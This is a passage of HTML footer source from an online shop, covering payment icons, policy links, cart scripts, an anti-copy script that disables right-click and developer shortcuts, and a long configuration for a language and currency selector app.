001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Crescentt</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://crescentt.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {"selectorInsertType":"insert","selectorType":"market_language","selectorStyle":"dropdown","fontColor":"#000000","backgroundColor":"#FFFFFF","backgroundOpacity":1.0,"buttonFontColor":"#FFFFFF","buttonBackgroundColor":"#000000","popupEnable":false,"popupAlwaysOn":false,"popupTextColor":"#000000","popupBgColor":"#FFFFFF","popupBtnTextColor":"#FFFFFF","popupBtnBgColor":"#000000","defaultRegion":"US","regionType":"region_name_currency_symbol","regionTypeFormat":"region_bracket_currency","hasFlagRegion":"yes","defaultLanguage":"browser_base","displayType":"language_name","hasFlag":"yes","selectorFlagMap":{"ar":"ar","de":"de","en":"en","es":"es","fr":"fr","it":"it","ja":"ja","ko":"ko","nl":"nl","zh-CN":"zh-CN","zh-TW":"zh-TW"},"defaultCurrency":"USD","displayTypeCurrency":"currency_code","hasFlagCurrency":"yes","selectorFlagMapCurrency":{"AED":"AED","ALL":"ALL","ARS":"ARS","AUD":"AUD","AWG":"AWG","BAM":"BAM","BBD":"BBD","BGN":"BGN","BHD":"BHD","BOB":"BOB","BRL":"BRL","BSD":"BSD","BYN":"BYN","BZD":"BZD","CAD":"CAD","CHF":"CHF","CLP":"CLP","CNY":"CNY","COP":"COP","CRC":"CRC","CZK":"CZK","DKK":"DKK","DOP":"DOP","EUR":"EUR","FJD":"FJD","FKP":"FKP","GBP":"GBP","GIP":"GIP","GTQ":"GTQ","GYD":"GYD","HKD":"HKD","HNL":"HNL","HUF":"HUF","IDR":"IDR","INR":"INR","ISK":"ISK","JEP":"JEP","JMD":"JMD","JOD":"JOD","JPY":"JPY","KRW":"KRW","KWD":"KWD","LBP":"LBP","LKR":"LKR","MAD":"MAD","MDL":"MDL","MGA":"MGA","MKD":"MKD","MRU":"MRU","MUR":"MUR","MVR":"MVR","MXN":"MXN","MYR":"MYR","MZN":"MZN","NGN":"NGN","NIO":"NIO","NOK":"NOK","NPR":"NPR","NZD":"NZD","OMR":"OMR","PAB":"PAB","PEN":"PEN","PGK":"PGK","PHP":"PHP","PKR":"PKR","PLN":"PLN","PYG":"PYG","QAR":"QAR","RON":"RON","RSD":"RSD","RUB":"RUB","SAR":"SAR","SCR":"SCR","SEK":"SEK","SGD":"SGD","SRD":"SRD","THB":"THB","TMT":"TMT","TRY":"TRY","TTD":"TTD","TWD":"TWD","TZS":"TZS","USD":"USD","UYU":"UYU","UZS":"UZS","VND":"VND","XCD":"XCD","XPF":"XPF","ZAR":"ZAR","ZMW":"ZMW"},"region_language_selector_dict":{},"language_only_selector_dict":{"en":{"name":"English","native_name":"English","code":"en","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"nl":{"name":"Dutch","native_name":"Nederlands","code":"nl","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ar":{"name":"Arabic","native_name":"عربي","code":"ar","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"es":{"name":"Spanish","native_name":"Español","code":"es","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"fr":{"name":"French","native_name":"Français","code":"fr","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ja":{"name":"Japanese","native_name":"日本語","code":"ja","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"de":{"name":"German","native_name":"Deutsch","code":"de","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"it":{"name":"Italian","native_name":"Italiano","code":"it","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-TW":{"name":"Traditional Chinese","native_name":"繁體中文","code":"zh-TW","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ko":{"name":"Korean","native_name":"한국어","code":"ko","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-CN":{"name":"Simplified Chinese","native_name":"简体中文","code":"zh-CN","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]}},"common_language_dict":{},"currency_language_selector_dict":{},"region_order":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU","US"],"language_order":["en","nl","ar","es","fr","ja","de","it","zh-TW","ko","zh-CN"],"currency_order":["AUD","CAD","EUR","HKD","JPY","NZD","SGD","MAD","TRY","SAR","AED","QAR","BHD","KWD","OMR","INR","CNY","LBP","XCD","AWG","BSD","BBD","BZD","USD","CRC","DOP","GTQ","HNL","JMD","NIO","PAB","TTD","ARS","BOB","BRL","CLP","COP","FKP","GYD","PYG","PEN","SRD","UYU","MXN","FJD","XPF","PGK","IDR","JOD","MYR","MVR","NPR","PKR","PHP","KRW","LKR","TWD","THB","TMT","UZS","VND","MGA","MRU","MUR","MZN","NGN","SCR","ZAR","TZS","ZMW","DKK","GBP","SEK","ALL","BAM","BGN","BYN","CZK","GIP","HUF","ISK","JEP","CHF","MDL","MKD","NOK","PLN","RON","RSD","RUB"],"customCSSPositionConfig":{},"rtl":false,"scriptSrc":"https://cdn3.hextom.com/js/themes/shrine_market.min.js","shopPrimaryRegion":"US","shopPrimaryCurrency":"USD","shopPrimaryLanguage":"en","displayElements":{"language":["language_flag","language_name"]}};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "en";



  var tmsSelectorEnabledData = true;



  var tmsFileTranslationData = {};

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = {};

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"ar":false,"pt-PT":false,"nl":false,"ja":false,"es":false,"it":false,"ko":false,"de":false,"zh-CN":true,"zh-TW":true,"fr":false};



  var tmsAutoCoverageLanguageData = {"ar":true,"pt-PT":true,"nl":true,"ja":true,"es":true,"it":true,"ko":true,"de":true,"zh-CN":false,"zh-TW":false,"fr":true};



  var tmsRegionData = {"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"MRU","currency_symbol":"UM","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"MUR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"MZN","currency_symbol":"Mt","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"NGN","currency_symbol":"₦","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"SCR","currency_symbol":"Rs","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"ZAR","currency_symbol":"R","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"TZS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"ZMW","currency_symbol":"K","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_c